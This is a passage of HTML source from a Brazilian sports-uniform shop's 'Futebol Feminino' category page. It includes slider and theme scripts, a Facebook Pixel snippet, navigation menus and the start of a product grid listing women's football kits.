				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output">#logo h1, #logo h2, #mobile-logo h1{font-family:Lato;font-weight:400;font-style:normal;color:#222;font-size:24px;}body, p, nav .shopping-bag, nav .wishlist-bag{font-family:Montserrat;font-weight:400;font-style:normal;font-size:15px;}h1,.impact-text,.impact-text > p,.impact-text-large,.impact-text-large > p,h3.countdown-subject, .swiper-slide .caption-content > h2, #jckqv h1{font-family:Montserrat;line-height:26px;font-weight:400;font-style:normal;font-size:26px;}h2,.blog-item .quote-excerpt{font-family:Montserrat;line-height:26px;font-weight:400;font-style:normal;font-size:26px;}h3,.spb-row-expand-text,.woocommerce div.product .woocommerce-tabs ul.tabs li a, .single_variation_wrap .single_variation span.price{font-family:Montserrat;line-height:22px;font-weight:400;font-style:normal;font-size:22px;}h4{font-family:Montserrat;line-height:18px;font-weight:400;font-style:normal;font-size:18px;}h5{font-family:Montserrat;line-height:16px;font-weight:400;font-style:normal;font-size:16px;}h6{font-family:Montserrat;line-height:14px;font-weight:400;font-style:normal;font-size:14px;}#main-nav, #header nav, .vertical-menu nav, .header-9#header-section #main-nav, #overlay-menu nav, #mobile-menu, #one-page-nav li .hover-caption, .mobile-search-form input[type="text"]{font-family:"Contrail One";text-transform:uppercase;font-weight:400;font-style:normal;font-size:16px;}</style>
	<!--// CLOSE HEAD //-->
		<!-- Facebook Pixel Code -->

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window, document,'script',

'https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '1441951329480019');

fbq('track', 'PageView');

</script>

<noscript><img height="1" width="1" style="display:none"

src="https://www.facebook.com/tr?id=1441951329480019&ev=PageView&noscript=1"

/></noscript>

<!-- End Facebook Pixel Code -->
	</head>

	<!--// OPEN BODY //-->
	<body class="page-template-default page page-id-7763 minimal-design mobile-header-left-logo mhs-tablet-land mh-overlay responsive-fluid sticky-header-enabled page-shadow standard product-shadows header-standard layout-fullwidth shop-icon-basket disable-mobile-animations  swift-framework-v2.8.0 atelier-child-theme-v1.0 woocommerce-no-js">

		<div id="site-loading" class="circle-bar"><div class="spinner "><div class="circle"></div></div></div><div id="mobile-menu-wrap" class="menu-is-right"><a href="#" class="mobile-overlay-close"><i class="sf-icon-close"></i></a><nav id="mobile-menu" class="clearfix"><div class="menu-principal-container"><ul id="menu-principal" class="menu"><li  class="menu-item-7581 menu-item menu-item-type-post_type menu-item-object-page   "><a href="https://www.argsports.com.br/quem-somos/"><span class="menu-item-text">Empresa</span></a></li>
<li  class="menu-item-8042 menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children   "><a href="https://www.argsports.com.br/produtos-2/"><span class="menu-item-text">Produtos</span></a>
<ul class="sub-menu">
	<li  class="menu-item-8092 menu-item menu-item-type-post_type menu-item-object-page   "><a href="https://www.argsports.com.br/e-sports/">E-sports</a></li>
	<li  class="menu-item-7766 menu-item menu-item-type-post_type menu-item-object-page   "><a href="https://www.argsports.com.br/futebol/">Futebol Masculino</a></li>
	<li  class="menu-item-7765 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7763 current_page_item   "><a href="https://www.argsports.com.br/futebol-feminino/">Futebol Feminino</a></li>
	<li  class="menu-item-7664 menu-item menu-item-type-post_type menu-item-object-page   "><a href="https://www.argsports.com.br/basquete/">Basquete</a></li>
	<li  class="menu-item-7669 menu-item menu-item-type-post_type menu-item-object-page   "><a href="https://www.argsports.com.br/volei/">Vôlei</a></li>
	<li  class="menu-item-7665 menu-item menu-item-type-post_type menu-item-object-page   "><a href="https://www.argsports.com.br/corrida/">Corrida</a></li>
	<li  class="menu-item-8090 menu-item menu-item-type-post_type menu-item-object-page   "><a href="https://www.argsports.com.br/ciclismo/">Ciclismo</a></li>
	<li  class="menu-item-8091 menu-item menu-item-type-post_type menu-item-object-page   "><a href="https://www.argsports.com.br/pesca/">Pesca</a></li>
	<li  class="menu-item-7999 menu-item menu-item-type-post_type menu-item-object-page   "><a href="https://www.argsports.com.br/agasalhos/">Agasalhos</a></li>
	<li  class="menu-item-7998 menu-item menu-item-type-post_type menu-item-object-page   "><a href="https://www.argsports.com.br/bandeiras/">Bandeiras</a></li>
</ul>
</li>
<li  class="menu-item-22576 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children   "><a href="https://www.argsports.com.br/simulador"><span class="menu-item-text">Simulador</span></a>
<ul class="sub-menu">
	<li  class="menu-item-22577 menu-item menu-item-type-custom menu-item-object-custom   "><a href="https://www.argsports.com.br/simulador/futebol_masculino">Futebol Masculino</a></li>
	<li  class="menu-item-22578 menu-item menu-item-type-custom menu-item-object-custom   "><a href="https://www.argsports.com.br/simulador/futebol_feminino">Futebol Feminino</a></li>
	<li  class="menu-item-22579 menu-item menu-item-type-custom menu-item-object-custom   "><a href="https://www.argsports.com.br/simulador/volei_masculino">Vôlei</a></li>
	<li  class="menu-item-22580 menu-item menu-item-type-custom menu-item-object-custom   "><a href="https://www.argsports.com.br/simulador/basquete_masculino">Basquete</a></li>
	<li  class="menu-item-22581 menu-item menu-item-type-custom menu-item-object-custom   "><a href="https://www.argsports.com.br/simulador/ciclismo_masculino">Ciclismo</a></li>
	<li  class="menu-item-22582 menu-item menu-item-type-custom menu-item-object-custom   "><a href="https://www.argsports.com.br/simulador/pesca_masculino">Pesca</a></li>
	<li  class="menu-item-22583 menu-item menu-item-type-custom menu-item-object-custom   "><a href="https://www.argsports.com.br/simulador/e-sports">E-Sports</a></li>
	<li  class="menu-item-22584 menu-item menu-item-type-custom menu-item-object-custom   "><a href="https://www.argsports.com.br/simulador/agasalho">Agasalho</a></li>
</ul>
</li>
<li  class="menu-item-7695 menu-item menu-item-type-post_type menu-item-object-page   "><a href="https://www.argsports.com.br/portfolio/"><span class="menu-item-text">Portfólio</span></a></li>
<li  class="menu-item-7585 menu-item menu-item-type-post_type menu-item-object-page   "><a href="https://www.argsports.com.br/blog/"><span class="menu-item-text">Blog</span></a></li>
<li  class="menu-item-7586 menu-item menu-item-type-post_type menu-item-object-page   "><a href="https://www.argsports.com.br/orcamento-uniformes-personalizados/"><span class="menu-item-text">Orçamento</span></a></li>
<li  class="menu-item-7588 menu-whats menu-item menu-item-type-custom menu-item-object-custom   "><a href="https://wa.me/5541996415726"><span class="menu-item-text"><i class="fab fa-whatsapp"></i>41 99641.5726</span></a></li>
</ul></div><ul class="alt-mobile-menu"><li class="parent shopping-bag-item"><a class="cart-contents" href="https://www.argsports.com.br/carrinho/" title="Visualizar o seu carrinho"><i class="sf-icon-cart"></i><span class="cart-text">Carrinho</span><span class="menu-item-title">Carrinho</span><span class="num-items">0</span></a><ul class="sub-menu"><li><div class="shopping-bag" data-empty-bag-txt="Seu carrinho está vazio." data-singular-item-txt="item no carrinho" data-multiple-item-txt="itens no carrinho"><div class="loading-overlay"><i class="sf-icon-loader"></i></div><div class="bag-empty">Seu carrinho está vazio.</div></div></li></ul></li><li><a href="https://www.argsports.com.br/minha-conta/">Entrar / Registrar</a></li></ul></nav></div><div id="mobile-cart-wrap" class="cart-is-left"><a href="#" class="mobile-overlay-close"><i class="sf-icon-close"></i></a><ul><li class="parent shopping-bag-item"><a class="cart-contents" href="https://www.argsports.com.br/carrinho/" title="Visualizar o seu carrinho"><i class="sf-icon-cart"></i><span class="cart-text">Carrinho</span><span class="menu-item-title">Carrinho</span><span class="num-items">0</span></a><ul class="sub-menu"><li><div class="shopping-bag" data-empty-bag-txt="Seu carrinho está vazio." data-singular-item-txt="item no carrinho" data-multiple-item-txt="itens no carrinho"><div class="loading-overlay"><i class="sf-icon-loader"></i></div><div class="bag-empty">Seu carrinho está vazio.</div></div></li></ul></li></ul><ul class="mobile-cart-menu"><li><a href="https://www.argsports.com.br/minha-conta/">Login</a></li></ul></div>
		<!--// OPEN #container //-->
		<div id="container">

			<header id="mobile-header" class="mobile-left-logo clearfix"><div id="mobile-logo" class="logo-left has-img clearfix" data-anim="">
<a href="https://www.argsports.com.br">
<img class="standard" src="https://www.argsports.com.br/wp-content/uploads/marca-arg-sports.png" alt="Argsport" height="62" width="101" />
<img class="retina" src="https://www.argsports.com.br/wp-content/uploads/marca-arg-sports.png" alt="Argsport" height="31" width="50.5" />
<div class="text-logo"></div>
</a>
</div>
<div class="mobile-header-opts"><a href="#" class="mobile-menu-link menu-bars-link"><span class="menu-bars"></span></a><nav class="std-menu float-alt-menu"><ul class="menu"><li class="parent shopping-bag-item"><a class="cart-contents" href="https://www.argsports.com.br/carrinho/" title="Visualizar o seu carrinho"><i class="sf-icon-cart"></i><span class="cart-text">Carrinho</span><span class="menu-item-title">Carrinho</span><span class="num-items">0</span></a><ul class="sub-menu"><li><div class="shopping-bag" data-empty-bag-txt="Seu carrinho está vazio." data-singular-item-txt="item no carrinho" data-multiple-item-txt="itens no carrinho"><div class="loading-overlay"><i class="sf-icon-loader"></i></div><div class="bag-empty">Seu carrinho está vazio.</div></div></li></ul></li></ul></nav></div></header>			
			<!--// HEADER //-->
			<div class="header-wrap  full-center full-header-stick page-header-standard">

				<div id="header-section" class="header-4 ">
					
<header id="header" class="sticky-header clearfix">
	<div class="container"> 
		<div class="row"> 
			
			<div id="logo" class="col-sm-4 logo-left has-img clearfix" data-anim="">
<a href="https://www.argsports.com.br">
<img class="standard" src="https://www.argsports.com.br/wp-content/uploads/marca-arg-sports.png" alt="Argsport" height="62" width="101" />
<img class="retina" src="https://www.argsports.com.br/wp-content/uploads/marca-arg-sports.png" alt="Argsport" height="31" width="50.5" />
<div class="text-logo"></div>
</a>
</div>
			
			<div class="header-right">
				<div class="aux-item aux-cart-wishlist"><nav class="std-menu cart-wishlist"><ul class="menu">
<li class="parent shopping-bag-item"><a class="cart-contents" href="https://www.argsports.com.br/carrinho/" title="Visualizar o seu carrinho"><i class="sf-icon-cart"></i><span class="cart-text">Carrinho</span><span class="menu-item-title">Carrinho</span><span class="num-items">0</span></a><ul class="sub-menu"><li><div class="shopping-bag" data-empty-bag-txt="Seu carrinho está vazio." data-singular-item-txt="item no carrinho" data-multiple-item-txt="itens no carrinho"><div class="loading-overlay"><i class="sf-icon-loader"></i></div><div class="bag-empty">Seu carrinho está vazio.</div></div></li></ul></li></ul></nav></div>
<div class="aux-item aux-account">
<nav class="std-menu">
<ul class="menu">
<li class="parent account-item">
<a href="#"><i class="sf-icon-account"></i></a>
<ul class="sub-menu">
<li class="menu-item"><a href="https://www.argsports.com.br/minha-conta/">Login</a></li>
<li class="menu-item"><a href="https://www.argsports.com.br/minha-conta/">Cadastrar</a></li>
</ul>
</li>
</ul>
</nav>
</div>
<div class="aux-item aux-search"><nav class="std-menu">
<ul class="menu">
<li class="menu-search parent"><a href="#" class="header-search-link header-search-link-alt"><i class="sf-icon-search"></i></a>
<div class="ajax-search-wrap search-wrap" data-ajaxurl="https://www.argsports.com.br/wp-admin/admin-ajax.php"><div class="ajax-loading"></div><form method="get" class="ajax-search-form" action="https://www.argsports.com.br/"><input type="hidden" name="post_type" value="product" /><input type="text" placeholder="Buscar" name="s" autocomplete="off" /></form><div class="ajax-search-results"></div></div>
</li>
</ul>
</nav></div>
			</div>
			
			<div class="float-menu container">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-principal-container"><ul id="menu-principal-1" class="menu"><li  class="menu-item-7581 menu-item menu-item-type-post_type menu-item-object-page sf-std-menu         " ><a href="https://www.argsports.com.br/quem-somos/"><span class="menu-item-text">Empresa</span></a></li>
<li  class="menu-item-8042 menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children sf-std-menu         " ><a href="https://www.argsports.com.br/produtos-2/"><span class="menu-item-text">Produtos</span></a>
<ul class="sub-menu">
	<li  class="menu-item-8092 menu-item menu-item-type-post_type menu-item-object-page sf-std-menu         " ><a href="https://www.argsports.com.br/e-sports/">E-sports</a></li>
	<li  class="menu-item-7766 menu-item menu-item-type-post_type menu-item-object-page sf-std-menu         " ><a href="https://www.argsports.com.br/futebol/">Futebol Masculino</a></li>
	<li  class="menu-item-7765 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7763 current_page_item sf-std-menu         " ><a href="https://www.argsports.com.br/futebol-feminino/">Futebol Feminino</a></li>
	<li  class="menu-item-7664 menu-item menu-item-type-post_type menu-item-object-page sf-std-menu         " ><a href="https://www.argsports.com.br/basquete/">Basquete</a></li>
	<li  class="menu-item-7669 menu-item menu-item-type-post_type menu-item-object-page sf-std-menu         " ><a href="https://www.argsports.com.br/volei/">Vôlei</a></li>
	<li  class="menu-item-7665 menu-item menu-item-type-post_type menu-item-object-page sf-std-menu         " ><a href="https://www.argsports.com.br/corrida/">Corrida</a></li>
	<li  class="menu-item-8090 menu-item menu-item-type-post_type menu-item-object-page sf-std-menu         " ><a href="https://www.argsports.com.br/ciclismo/">Ciclismo</a></li>
	<li  class="menu-item-8091 menu-item menu-item-type-post_type menu-item-object-page sf-std-menu         " ><a href="https://www.argsports.com.br/pesca/">Pesca</a></li>
	<li  class="menu-item-7999 menu-item menu-item-type-post_type menu-item-object-page sf-std-menu         " ><a href="https://www.argsports.com.br/agasalhos/">Agasalhos</a></li>
	<li  class="menu-item-7998 menu-item menu-item-type-post_type menu-item-object-page sf-std-menu         " ><a href="https://www.argsports.com.br/bandeiras/">Bandeiras</a></li>
</ul>
</li>
<li  class="menu-item-22576 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sf-std-menu         " ><a href="https://www.argsports.com.br/simulador"><span class="menu-item-text">Simulador</span></a>
<ul class="sub-menu">
	<li  class="menu-item-22577 menu-item menu-item-type-custom menu-item-object-custom sf-std-menu         " ><a href="https://www.argsports.com.br/simulador/futebol_masculino">Futebol Masculino</a></li>
	<li  class="menu-item-22578 menu-item menu-item-type-custom menu-item-object-custom sf-std-menu         " ><a href="https://www.argsports.com.br/simulador/futebol_feminino">Futebol Feminino</a></li>
	<li  class="menu-item-22579 menu-item menu-item-type-custom menu-item-object-custom sf-std-menu         " ><a href="https://www.argsports.com.br/simulador/volei_masculino">Vôlei</a></li>
	<li  class="menu-item-22580 menu-item menu-item-type-custom menu-item-object-custom sf-std-menu         " ><a href="https://www.argsports.com.br/simulador/basquete_masculino">Basquete</a></li>
	<li  class="menu-item-22581 menu-item menu-item-type-custom menu-item-object-custom sf-std-menu         " ><a href="https://www.argsports.com.br/simulador/ciclismo_masculino">Ciclismo</a></li>
	<li  class="menu-item-22582 menu-item menu-item-type-custom menu-item-object-custom sf-std-menu         " ><a href="https://www.argsports.com.br/simulador/pesca_masculino">Pesca</a></li>
	<li  class="menu-item-22583 menu-item menu-item-type-custom menu-item-object-custom sf-std-menu         " ><a href="https://www.argsports.com.br/simulador/e-sports">E-Sports</a></li>
	<li  class="menu-item-22584 menu-item menu-item-type-custom menu-item-object-custom sf-std-menu         " ><a href="https://www.argsports.com.br/simulador/agasalho">Agasalho</a></li>
</ul>
</li>
<li  class="menu-item-7695 menu-item menu-item-type-post_type menu-item-object-page sf-std-menu         " ><a href="https://www.argsports.com.br/portfolio/"><span class="menu-item-text">Portfólio</span></a></li>
<li  class="menu-item-7585 menu-item menu-item-type-post_type menu-item-object-page sf-std-menu         " ><a href="https://www.argsports.com.br/blog/"><span class="menu-item-text">Blog</span></a></li>
<li  class="menu-item-7586 menu-item menu-item-type-post_type menu-item-object-page sf-std-menu         " ><a href="https://www.argsports.com.br/orcamento-uniformes-personalizados/"><span class="menu-item-text">Orçamento</span></a></li>
<li  class="menu-item-7588 menu-whats menu-item menu-item-type-custom menu-item-object-custom sf-std-menu         " ><a href="https://wa.me/5541996415726"><span class="menu-item-text"><i class="fab fa-whatsapp"></i>41 99641.5726</span></a></li>
</ul></div></nav>

</div>
			
		</div> <!-- CLOSE .row --> 
	</div> <!-- CLOSE .container --> 
</header> 				</div>

				
				
				
				
			</div>

		
            
                <div class="home-slider-wrap">
                    <a href="#container" id="slider-continue"><i class="sf-icon-slider-chevron-down"></i></a>
                    
			<!-- START Futebol Feminino REVOLUTION SLIDER 6.6.8 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_38_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_38_1" style="" data-version="6.6.8">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-84" data-title="Slide" data-anim="adpr:false;">
							<img src="//www.argsports.com.br/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Futebol Feminino" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.argsports.com.br/wp-content/uploads/Banner-Categoria_Futebol-Feminino-1.jpg" data-no-retina>
<!---->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_38_1',rl:[1240,1024,778,778],el:[],gw:[1200,1024,778,778],gh:[230,230,230,230],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider381"]!==undefined) {window.RS_MODULES.modules["revslider381"].once = false;window.revapi38 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
                </div>

            
			<!--// OPEN #main-container //-->
			<div id="main-container" class="clearfix">

				                
                                            <div class="page-heading page-heading-hidden page-heading-breadcrumbs clearfix">
                                        <div class="container">
                    	
                    	                    	
                        <div class="heading-text" data-textalign="left">

                            
                                <h1 class="entry-title">Futebol Feminino</h1>

                            
                        </div>

                        
                        
						                    <div id="breadcrumbs">
                        <div class="container"></div>
                    </div>
                
                        
                    </div>
                </div>
                	
<div class="container">
	
        					<div class="content-divider-wrap container"><div class="content-divider sf-elem-bb"></div></div>
				
        <div class="inner-page-wrap has-no-sidebar clearfix">

            <!-- OPEN page -->
                        <div class="clearfix">
        
            
                <div class="page-content hfeed clearfix">

                    

    
    <div class="clearfix post-7763 page type-page status-publish hentry" id="7763">

        
        <section  class="row ">
	<div class="spb-column-container col-sm-12   "   style=" ">
		<div class="spb-column-inner row clearfix" style="padding-left:0px; padding-right:0px;">
		 <section  class="row ">
	<div class="product_list_widget woocommerce spb_content_element col-sm-12">
		<div class="spb-asset-content">
		<div class="title-wrap clearfix "></div>
		
                
                    <ul class="products list-best-sellers row product-grid product-type-standard " data-columns="4">

                    	
                        
                            
<li class="qv-hover product-display-standard rating-visible product-layout-standard details-align-left col-sm-3 product type-product post-45566 status-publish onbackorder product_cat-futebol-feminino has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-width="col-sm-3">


		
	
	<figure class="animated-overlay product-transition-fade">

				    <div class="badge-wrap">
			    		    </div>
	    
		<div class="img-wrap first-image"><img width="300" height="300" src="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F015-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Uniforme Futebol-Feminino_F015" srcset="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F015-300x300.jpg 300w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F015-500x500.jpg 500w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F015-768x768.jpg 768w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F015-250x250.jpg 250w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F015-600x600.jpg 600w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F015-200x200.jpg 200w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F015.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="img-wrap second-image"><img width="300" height="300" src="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F015-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Uniforme Futebol-Feminino_F015" srcset="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F015-300x300.jpg 300w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F015-500x500.jpg 500w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F015-768x768.jpg 768w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F015-250x250.jpg 250w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F015-600x600.jpg 600w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F015-200x200.jpg 200w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F015.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		<div class="cart-overlay">
			<div class="shop-actions clearfix">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>


	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Ver opções" data-tooltip-added-text="Adicionado ao carrinho"><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f015/" data-product_id="45566" data-product_sku="F015" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable" data-default_icon="sf-icon-variable-options" data-loading_text="Adicionando..." data-added_text="Item adicionado" data-added_short="Adicionado" data-product_id="45566" data-product_sku="F015" aria-label="Selecione as opções para &ldquo;Kit Completo Futebol Feminino - F015&rdquo;" rel="nofollow"><i class="sf-icon-variable-options"></i><span>Veja Opções</span></a></div>
			</div>
		</div>
		
				<a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f015/"></a>
		
		<div class="figcaption-wrap"></div>

		
	</figure>

	<div class="product-details">
				<h3><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f015/">Kit Completo Futebol Feminino &#8211; F015</a></h3>
		<span class="posted_in"><a href="https://www.argsports.com.br/categoria-produto/futebol-feminino/" rel="tag">Futebol Feminino</a></span>		<div class="product-desc">
					</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>

	</div>

			<div class="clear"></div>
		<div class="product-actions">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>


	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Ver opções" data-tooltip-added-text="Adicionado ao carrinho"><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f015/" data-product_id="45566" data-product_sku="F015" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable" data-default_icon="sf-icon-variable-options" data-loading_text="Adicionando..." data-added_text="Item adicionado" data-added_short="Adicionado" data-product_id="45566" data-product_sku="F015" aria-label="Selecione as opções para &ldquo;Kit Completo Futebol Feminino - F015&rdquo;" rel="nofollow"><i class="sf-icon-variable-options"></i><span>Veja Opções</span></a></div>
		</div>
		
	
</li>
                        
                            
<li class="qv-hover product-display-standard rating-visible product-layout-standard details-align-left col-sm-3 product type-product post-46109 status-publish last onbackorder product_cat-futebol-feminino has-post-thumbnail shipping-taxable purchasable product-type-variable" data-width="col-sm-3">


		
	
	<figure class="animated-overlay product-transition-fade">

				    <div class="badge-wrap">
			    		    </div>
	    
		<div class="img-wrap first-image"><img width="300" height="300" src="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F018-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Uniforme Futebol-Feminino_F018" srcset="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F018-300x300.jpg 300w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F018-500x500.jpg 500w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F018-768x768.jpg 768w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F018-250x250.jpg 250w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F018-600x600.jpg 600w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F018-200x200.jpg 200w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F018.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="img-wrap second-image"><img width="300" height="300" src="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F018-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Uniforme Futebol-Feminino_F018" srcset="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F018-300x300.jpg 300w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F018-500x500.jpg 500w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F018-768x768.jpg 768w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F018-250x250.jpg 250w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F018-600x600.jpg 600w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F018-200x200.jpg 200w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F018.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		<div class="cart-overlay">
			<div class="shop-actions clearfix">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>


	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Ver opções" data-tooltip-added-text="Adicionado ao carrinho"><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f018/" data-product_id="46109" data-product_sku="F018" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable" data-default_icon="sf-icon-variable-options" data-loading_text="Adicionando..." data-added_text="Item adicionado" data-added_short="Adicionado" data-product_id="46109" data-product_sku="F018" aria-label="Selecione as opções para &ldquo;Kit Completo Futebol Feminino - F018&rdquo;" rel="nofollow"><i class="sf-icon-variable-options"></i><span>Veja Opções</span></a></div>
			</div>
		</div>
		
				<a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f018/"></a>
		
		<div class="figcaption-wrap"></div>

		
	</figure>

	<div class="product-details">
				<h3><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f018/">Kit Completo Futebol Feminino &#8211; F018</a></h3>
		<span class="posted_in"><a href="https://www.argsports.com.br/categoria-produto/futebol-feminino/" rel="tag">Futebol Feminino</a></span>		<div class="product-desc">
					</div>

		
